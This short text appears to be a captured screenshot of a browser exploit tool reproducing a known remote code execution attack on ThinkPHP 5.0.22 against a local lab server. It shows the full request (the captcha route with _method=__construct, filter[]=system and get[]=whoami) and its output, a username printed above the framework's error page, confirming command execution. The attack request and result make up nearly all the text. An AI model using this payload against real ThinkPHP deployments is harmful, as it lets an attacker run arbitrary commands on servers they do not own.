 Load URL
http://127.0.0.1:12345/tp5.0_rce/public/index.php
?s=captcha
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_method=__construct
&filter[]=system
&method=get
&get[]=whoami
\asus
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }